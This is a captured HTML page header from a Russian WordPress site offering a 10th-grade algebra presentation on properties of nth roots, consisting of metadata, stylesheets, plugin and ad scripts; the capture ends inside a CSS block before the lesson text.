

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/algebra/svoistva_korniei_stiepieni_n.html
body_size: 30835
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация по алгебре 10 класс - Свойства корней степени N</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 Урок алгебры в 10 классе по теме «Свойства корней степени N».Слайд №2 Заполните пропускиОн есть у дерева, цветка, Он есть у уравнений. И знак" />
	<link rel="canonical" href="https://volna.org/algebra/svoistva_korniei_stiepieni_n.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация по алгебре 10 класс - Свойства корней степени N" />
	<meta property="og:description" content="Слайд №1 Урок алгебры в 10 классе по теме «Свойства корней степени N».Слайд №2 Заполните пропускиОн есть у дерева, цветка, Он есть у уравнений. И знак" />
	<meta property="og:url" content="https://volna.org/algebra/svoistva_korniei_stiepieni_n.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T11:58:19+00:00" />
	<meta property="article:modified_time" content="2014-12-17T08:48:44+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/algebra/svoistva_korniei_stiepieni_n.html#article","isPartOf":{"@id":"https://volna.org/algebra/svoistva_korniei_stiepieni_n.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Свойства корней степени N","datePublished":"2014-11-17T11:58:19+00:00","dateModified":"2014-12-17T08:48:44+00:00","mainEntityOfPage":{"@id":"https://volna.org/algebra/svoistva_korniei_stiepieni_n.html"},"wordCount":166,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/algebra/svoistva_korniei_stiepieni_n.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n0.png","articleSection":["Алгебра"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/algebra/svoistva_korniei_stiepieni_n.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/algebra/svoistva_korniei_stiepieni_n.html","url":"https://volna.org/algebra/svoistva_korniei_stiepieni_n.html","name":"Презентация по алгебре 10 класс - Свойства корней степени N","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/algebra/svoistva_korniei_stiepieni_n.html#primaryimage"},"image":{"@id":"https://volna.org/algebra/svoistva_korniei_stiepieni_n.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n0.png","datePublished":"2014-11-17T11:58:19+00:00","dateModified":"2014-12-17T08:48:44+00:00","description":"Слайд №1 Урок алгебры в 10 классе по теме «Свойства корней степени N».Слайд №2 Заполните пропускиОн есть у дерева, цветка, Он есть у уравнений. И знак","breadcrumb":{"@id":"https://volna.org/algebra/svoistva_korniei_stiepieni_n.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/algebra/svoistva_korniei_stiepieni_n.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/algebra/svoistva_korniei_stiepieni_n.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/svoistva_korniei_stiepieni_n0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/algebra/svoistva_korniei_stiepieni_n.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"Алгебра","item":"https://volna.org/algebra"},{"@type":"ListItem","position":4,"name":"Свойства корней степени N"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Свойства корней степени N&raquo;" href="https://volna.org/algebra/svoistva_korniei_stiepieni_n.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"7a5f7715ec","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/86985" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Falgebra%2Fsvoistva_korniei_stiepieni_n.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Falgebra%2Fsvoistva_korniei_stiepieni_n.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
